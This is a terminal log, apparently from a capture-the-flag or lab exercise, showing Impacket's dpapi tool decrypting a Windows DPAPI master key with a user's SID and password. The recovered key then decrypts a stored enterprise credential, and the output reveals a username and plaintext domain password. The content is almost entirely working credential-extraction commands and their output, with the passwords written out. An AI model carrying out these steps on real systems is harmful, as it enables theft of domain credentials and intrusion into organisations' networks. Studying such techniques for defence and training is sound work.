 ┌──(kali㉿kali)-[~/Downloads/upload]
└─$ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-13373
52550-2781715495-1110 -password NightT1meP1dg3on14
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf
83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
┌──(kali㉿kali)-[~/Downloads/upload]
└─$ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -k 0xd2832547d1d5e0a01ef271ede2d2
99248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m